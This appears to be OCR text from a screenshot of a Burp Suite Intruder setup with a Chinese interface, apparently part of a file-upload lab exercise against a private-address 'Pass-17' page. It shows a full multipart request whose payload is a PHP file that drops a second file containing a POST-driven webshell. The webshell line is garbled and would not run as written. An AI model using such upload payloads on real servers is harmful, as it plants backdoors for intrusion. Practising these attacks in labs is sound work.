 仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志
1 × 2 × ...
位置 payload 资源池 选项
? 选择攻击类型:
攻击类型: 狙击手-单个payload(Sniper)
? payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.124.211
1 POST /upload/Pass-17/index.php ?action=§show_code§ HTTP/1.1
2 Host: 192.168.124.211
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data; boundary=----geckoformboundary599e79191704efd22d0d129b66da63fd
8 Content-Length : 472
9 Origin : http://192.168.124.211
10 Connection : close
11 Referer : http://192.168.124.211/upload/Pass-17/index.php?action=show_code
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 ------geckoformboundary599e79191704efd22d0d129b66da63fd
16 Content-Disposition : form-data ; name="upload_file "; filename ="§webshell.php§ "
17 Content-Type : application/octet-stream
18
19 §<?php
20 $myfile = fopen("qing.php","w");
21 $txt="<?php $_POST["webshell"] ?>";
22 fwrite($myfile,$txt);
23 fclose($myfile);
24 ?>§